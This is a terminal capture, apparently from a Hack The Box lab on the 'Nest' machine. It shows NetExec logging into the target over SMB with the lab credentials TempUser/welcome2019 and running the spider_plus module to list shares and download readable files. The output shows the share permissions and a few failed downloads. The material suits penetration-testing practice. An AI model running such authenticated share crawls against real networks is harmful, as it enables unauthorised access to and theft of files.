 ┌──(h3llanut3lla㉿kali)-[~/Nest]
└─$ nxc smb nest.htb -u TempUser -p welcome2019 -M spider_plus -o DOWNLOAD_FLAG=true
SMB 10.10.10.178 445 HTB-NEST [*] Windows 7 / Server 2008 R2 Build 7601 (name:HTB-NEST) (domain:HTB-NEST) (signing:False) (
SMBv1:False)
SMB 10.10.10.178 445 HTB-NEST [+] HTB-NEST\TempUser:welcome2019
SPIDER_PLUS 10.10.10.178 445 HTB-NEST [*] Started module spidering_plus with the following options:
SPIDER_PLUS 10.10.10.178 445 HTB-NEST [*] DOWNLOAD_FLAG: True
SPIDER_PLUS 10.10.10.178 445 HTB-NEST [*] STATS_FLAG: True
SPIDER_PLUS 10.10.10.178 445 HTB-NEST [*] EXCLUDE_FILTER: ['print$', 'ipc$']
SPIDER_PLUS 10.10.10.178 445 HTB-NEST [*] EXCLUDE_EXTS: ['ico', 'lnk']
SPIDER_PLUS 10.10.10.178 445 HTB-NEST [*] MAX_FILE_SIZE: 50 KB
SPIDER_PLUS 10.10.10.178 445 HTB-NEST [*] OUTPUT_FOLDER: /tmp/nxc_hosted/nxc_spider_plus
SMB 10.10.10.178 445 HTB-NEST [*] Enumerated shares
SMB 10.10.10.178 445 HTB-NEST Share Permissions Remark
SMB 10.10.10.178 445 HTB-NEST ----- ----------- ------
SMB 10.10.10.178 445 HTB-NEST ADMIN$ Remote Admin
SMB 10.10.10.178 445 HTB-NEST C$ Default share
SMB 10.10.10.178 445 HTB-NEST Data READ
SMB 10.10.10.178 445 HTB-NEST IPC$ Remote IPC
SMB 10.10.10.178 445 HTB-NEST Secure$ READ
SMB 10.10.10.178 445 HTB-NEST Users READ
SPIDER_PLUS 10.10.10.178 445 HTB-NEST [-] Failed to download file "IT/Configs/Adobe/Options.txt". Error: 'RemoteFile' object has no
attribute 'get_filesize'
SPIDER_PLUS 10.10.10.178 445 HTB-NEST [-] Failed to download file "TempUser/New Text Document.txt". Error: 'RemoteFile' object has
no attribute 'get_filesize'
SPIDER_PLUS 10.10.10.178 445 HTB-NEST [+] Saved share-file metadata to "/tmp/nxc_hosted/nxc_spider_plus/10.10.10.178.json".
SPIDER_PLUS 10.10.10.178 445 HTB-NEST [*] SMB Shares: 6 (ADMIN$, C$, Data, IPC$, Secure$, Users)
SPIDER_PLUS 10.10.10.178 445 HTB-NEST [*] SMB Readable Shares: 3 (Data, Secure$, Users)
SPIDER_PLUS 10.10.10.178 445 HTB-NEST [*] Total folders found: 28